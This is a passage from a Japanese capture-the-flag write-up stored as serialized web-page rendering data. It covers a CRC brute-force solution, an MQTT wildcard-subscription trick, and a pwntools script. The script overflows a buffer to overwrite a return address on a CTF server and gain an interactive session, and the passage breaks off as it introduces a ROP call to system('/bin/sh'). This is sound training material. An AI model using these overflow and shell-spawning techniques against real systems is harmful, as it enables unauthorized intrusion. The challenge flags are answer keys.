f\"]}],[\"$\",\"span\",\"code-segement28\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement29\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement30\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    buf \"]}],[\"$\",\"span\",\"code-segement31\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement32\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" f\"]}],[\"$\",\"span\",\"code-segement33\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement34\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"read\"]}],[\"$\",\"span\",\"code-segement35\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement36\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement37\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement39\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"crc \"]}],[\"$\",\"span\",\"code-segement40\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement41\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" buf\"]}],[\"$\",\"span\",\"code-segement42\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement43\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"29\"]}],[\"$\",\"span\",\"code-segement44\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement45\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement46\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"33\"]}],[\"$\",\"span\",\"code-segement47\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement48\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement49\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement50\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement51\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" i \"]}],[\"$\",\"span\",\"code-segement52\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement53\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement54\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"range\"]}],[\"$\",\"span\",\"code-segement55\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement56\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1000\"]}],[\"$\",\"span\",\"code-segement57\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement58\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement59\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement60\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement61\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement62\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" j \"]}],[\"$\",\"span\",\"code-segement63\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement64\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement65\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"range\"]}],[\"$\",\"span\",\"code-segement66\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement67\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1000\"]}],[\"$\",\"span\",\"code-segement68\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement69\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement70\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement71\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        tmp \"]}],[\"$\",\"span\",\"code-segement72\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement73\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" buf\"]}],[\"$\",\"span\",\"code-segement74\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement75\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"12\"]}],[\"$\",\"span\",\"code-segement76\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement77\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement78\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"16\"]}],[\"$\",\"span\",\"code-segement79\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement80\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement81\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement82\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" long_to_bytes\"]}],[\"$\",\"span\",\"code-segement83\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement84\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i\"]}],[\"$\",\"span\",\"code-segement85\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement86\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement87\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rjust\"]}],[\"$\",\"span\",\"code-segement88\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement89\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"4\"]}],[\"$\",\"span\",\"code-segement90\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement91\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement92\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"\\\\x00\\\"\"]}],[\"$\",\"span\",\"code-segement93\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement94\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement95\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement96\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" long_to_bytes\"]}],[\"$\",\"span\",\"code-segement97\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement98\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"j\"]}],[\"$\",\"span\",\"code-segement99\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement100\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement101\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rjust\"]}],[\"$\",\"span\",\"code-segement102\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement103\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"4\"]}],[\"$\",\"span\",\"code-segement104\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement105\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement106\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"\\\\x00\\\"\"]}],[\"$\",\"span\",\"code-segement107\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement108\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement109\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement110\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" buf\"]}],[\"$\",\"span\",\"code-segement111\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement112\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"24\"]}],[\"$\",\"span\",\"code-segement113\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement114\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement115\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"29\"]}],[\"$\",\"span\",\"code-segement116\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement117\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement118\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        \"]}],[\"$\",\"span\",\"code-segement119\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"if\"]}],[\"$\",\"span\",\"code-segement120\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" crc \"]}],[\"$\",\"span\",\"code-segement121\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"==\"]}],[\"$\",\"span\",\"code-segement122\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" long_to_bytes\"]}],[\"$\",\"span\",\"code-segement123\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement124\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"binascii\"]}],[\"$\",\"span\",\"code-segement125\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement126\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"crc32\"]}],[\"$\",\"span\",\"code-segement127\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement128\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"tmp\"]}],[\"$\",\"span\",\"code-segement129\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement130\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement131\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement132\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement133\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            \"]}],[\"$\",\"span\",\"code-segement134\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"print\"]}],[\"$\",\"span\",\"code-segement135\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement136\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"hex\"]}],[\"$\",\"span\",\"code-segement137\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement138\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i\"]}],[\"$\",\"span\",\"code-segement139\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement140\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement141\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement142\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"hex\"]}],[\"$\",\"span\",\"code-segement143\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement144\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"j\"]}],[\"$\",\"span\",\"code-segement145\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement146\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}]]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"54\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"FLAG{Cyclic_Redundancy_CAT}\"]}]]}],\"\\n\",[\"$\",\"h1\",\"56\",{\"id\":\"misc\",\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#misc\",\"children\":[\"Misc\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"mqtt-challenge\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"mqtt-challenge\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#mqtt-challenge\"},\"children\":[{\"type\":\"text\",\"value\":\"MQTT Challenge\",\"position\":{\"start\":{\"line\":121,\"column\":4,\"offset\":3349},\"end\":{\"line\":121,\"column\":18,\"offset\":3363}}}]}],\"position\":{\"start\":{\"line\":121,\"column\":1,\"offset\":3346},\"end\":{\"line\":121,\"column\":18,\"offset\":3363}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#mqtt-challenge\",\"children\":[\"MQTT Challenge\"]}]]}],\"\\n\",[\"$\",\"p\",\"60\",{\"children\":[\"適当にググると、 \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"#\"]}],\" で全トピックをサブスクライブできることがわかったため、全部を垂れ流しました。ダミーフラグも何個かありましたが、 \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"/top/secret/himitu/daiji/mitara/dame/zettai/flag\"]}],\" のトピックから正しいフラグが流れてきました。\"]}],\"\\n\",[\"$\",\"p\",\"62\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"FLAG{mq77_w1ld_c4rd!!!!_af5e29cb23}\"]}]]}],\"\\n\",[\"$\",\"h1\",\"64\",{\"id\":\"pwn\",\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#pwn\",\"children\":[\"Pwn\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"ret-rewrite\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"ret-rewrite\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#ret-rewrite\"},\"children\":[{\"type\":\"text\",\"value\":\"ret rewrite\",\"position\":{\"start\":{\"line\":127,\"column\":4,\"offset\":3556},\"end\":{\"line\":127,\"column\":15,\"offset\":3567}}}]}],\"position\":{\"start\":{\"line\":127,\"column\":1,\"offset\":3553},\"end\":{\"line\":127,\"column\":15,\"offset\":3567}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#ret-rewrite\",\"children\":[\"ret rewrite\"]}]]}],\"\\n\",[\"$\",\"p\",\"68\",{\"children\":[\"サンプルコードがあってとても親切。 return address を over flow で書き換える問題でした。\"]}],\"\\n\",[\"$\",\"pre\",\"70\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-python\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" pwn\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement3\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"io \"]}],[\"$\",\"span\",\"code-segement4\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement5\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" pwn\"]}],[\"$\",\"span\",\"code-segement6\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement7\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"remote\"]}],[\"$\",\"span\",\"code-segement8\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement9\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"ret.wanictf.org\\\"\"]}],[\"$\",\"span\",\"code-segement10\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement11\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement12\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"9005\"]}],[\"$\",\"span\",\"code-segement13\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement14\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement16\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"ret \"]}],[\"$\",\"span\",\"code-segement17\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement18\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" io\"]}],[\"$\",\"span\",\"code-segement19\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement20\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"readuntil\"]}],[\"$\",\"span\",\"code-segement21\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement22\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"What's your name?: \\\"\"]}],[\"$\",\"span\",\"code-segement23\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement24\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement26\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"addr \"]}],[\"$\",\"span\",\"code-segement27\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement28\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement29\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x00400838\"]}],[\"$\",\"span\",\"code-segement30\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement31\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"s \"]}],[\"$\",\"span\",\"code-segement32\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement33\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement34\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"A\\\"\"]}],[\"$\",\"span\",\"code-segement35\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement36\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement37\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement38\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"22\"]}],[\"$\",\"span\",\"code-segement39\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement40\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"s \"]}],[\"$\",\"span\",\"code-segement41\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement42\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" pwn\"]}],[\"$\",\"span\",\"code-segement43\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement44\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"p64\"]}],[\"$\",\"span\",\"code-segement45\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement46\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"addr\"]}],[\"$\",\"span\",\"code-segement47\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement48\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement50\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"io\"]}],[\"$\",\"span\",\"code-segement51\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement52\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"send\"]}],[\"$\",\"span\",\"code-segement53\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement54\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"s\"]}],[\"$\",\"span\",\"code-segement55\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement56\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement57\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"io\"]}],[\"$\",\"span\",\"code-segement58\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement59\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"interactive\"]}],[\"$\",\"span\",\"code-segement60\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement61\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}]]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"72\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"FLAG{1earning-how-return-address-w0rks-on-st4ck}\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"rop-func-call\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"rop-func-call\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#rop-func-call\"},\"children\":[{\"type\":\"text\",\"value\":\"rop func call\",\"position\":{\"start\":{\"line\":147,\"column\":4,\"offset\":3874},\"end\":{\"line\":147,\"column\":17,\"offset\":3887}}}]}],\"position\":{\"start\":{\"line\":147,\"column\":1,\"offset\":3871},\"end\":{\"line\":147,\"column\":17,\"offset\":3887}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#rop-func-call\",\"children\":[\"rop func call\"]}]]}],\"\\n\",[\"$\",\"p\",\"76\",{\"children\":[\"ROP で \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"system(\\\"/bin/sh\\\", 0)\"]}],\" を呼ぶ問題。 pwntools の ROP は便利。\"]}],\"\\n\",[\"$\",\"pre\",\"78\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", 